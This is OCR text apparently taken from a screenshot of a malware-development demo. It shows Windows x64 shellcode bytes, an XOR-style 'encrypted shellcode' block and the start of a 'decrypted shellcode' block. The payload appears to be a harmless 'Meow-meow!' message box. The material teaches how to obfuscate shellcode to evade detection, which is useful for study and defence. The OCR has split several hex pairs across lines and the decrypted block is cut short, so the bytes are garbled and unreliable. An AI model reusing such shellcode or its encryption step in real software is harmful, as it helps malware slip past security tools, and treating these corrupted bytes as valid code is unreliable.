 0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 0
5 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 0
0 3d 5e 2e 2e 5e 3d 00 00
encrypted shellcode: f4 40 89 ec f8 f7 f7 f7 e0 d8 08 08 08 49 59 49 58
5a 59 5e 40 39 da 6d 40 83 5a 68 36 40 83 5a 10 36 40 83 5a 28 36 40 83
7a 58 36 40 07 bf 42 42 45 39 c1 40 39 c8 a4 34 69 74 0a 24 28 49 c9 c1
05 49 09 c9 ea e5 5a 49 59 36 40 83 5a 28 36 83 4a 34 40 09 d8 36 83 88
80 08 08 08 40 8d c8 7c 67 40 09 d8 58 36 83 40 10 36 4c 83 48 28 41 09
d8 eb 54 40 f7 c1 36 49 83 3c 80 40 09 de 45 39 c1 40 39 c8 a4 49 c9 c1
05 49 09 c9 30 e8 7d f9 36 44 0b 44 2c 00 4d 31 d9 7d de 50 36 4c 83 48
2c 41 09 d8 6e 36 49 83 04 40 36 4c 83 48 14 41 09 d8 36 49 83 0c 80 40
09 d8 49 50 49 50 56 51 52 49 50 49 51 49 52 40 8b e4 28 49 5a f7 e8 50
49 51 52 36 40 83 1a e1 41 f7 f7 f7 55 41 cf c9 08 08 08 08 36 40 85 9d
12 09 08 08 36 44 85 8d 2d 09 08 08 40 39 c1 49 b2 4d 8b 5e 0f f7 dd b3
e8 15 22 02 49 b2 ae 9d b5 95 f7 dd 40 8b cc 20 34 0e 74 02 88 f3 e8 7d
0d b3 4f 1b 7a 67 62 08 51 49 81 d2 f7 dd 45 6d 67 7f 25 65 6d 67 7f 29
08 35 56 26 26 56 35 08 08 98 98 98 98 98 98
decrypted shellcode: fc 48 81 e4 f0 ff ff ff e8 d0 00 51 41 50
=^..^=
Meow-meow!
10:36 AM
7/22/2024
Right Ctrl